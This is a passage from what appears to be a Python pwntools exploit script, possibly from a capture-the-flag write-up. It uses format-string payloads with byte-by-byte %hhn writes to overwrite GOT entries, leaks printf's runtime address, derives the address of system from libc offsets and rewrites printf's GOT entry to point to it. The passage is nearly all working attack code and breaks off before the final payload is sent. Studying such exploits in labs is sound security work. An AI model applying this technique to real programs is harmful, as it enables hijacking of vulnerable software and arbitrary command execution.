 34 payload += p32(putc_got_addr)
35 payload += p32(putc_got_addr+1)
36 payload += p32(putc_got_addr+2)
37 payload += p32(putc_got_addr+3)
38 payload += '%' + str(a0-20) + 'x%5$hhn'
39 payload += '%' + str(0x100+(a1-a0)) + 'x%6$hhn'
40 payload += '%' + str(0x100+(a2-a1)) + 'x%7$hhn'
41 payload += '%' + str(0x100+(a3-a2)) + 'x%8$hhn'
42 payload += '|%4$.4s'
43
44 p.sendline(payload)
45 p.recvuntil('|')
46 printf_entry = u32(p.recv(4))
47 print 'printf_entry = ' + hex(printf_entry)
48
49 ### call main #2 ###
50 # Change GOT value of printf into system entry
51 system_entry = printf_entry - (printf_offset - system_offset)
52 print 'system_entry = ' + hex(system_entry)
53
54 cb = system_entry
55 a3 = (cb >> 24) & 0xff
56 a2 = (cb >> 16) & 0xff
57 a1 = (cb >> 8) & 0xff
58 a0 = cb & 0xff
59
60 payload = p32(printf_got_addr)
61 payload += p32(printf_got_addr+1)
62 payload += p32(printf_got_addr+2)
63 payload += p32(printf_got_addr+3)
64
65 payload += '%' + str((a0-16) % 0x100) + 'x%4$hhn'
66 payload += '%' + str((a1-a0) % 0x100) + 'x%5$hhn'
67 payload += '%' + str((a2-a1) % 0x100) + 'x%6$hhn'
68 payload += '%' + str((a3-a2) % 0x100) + 'x%7$hhn'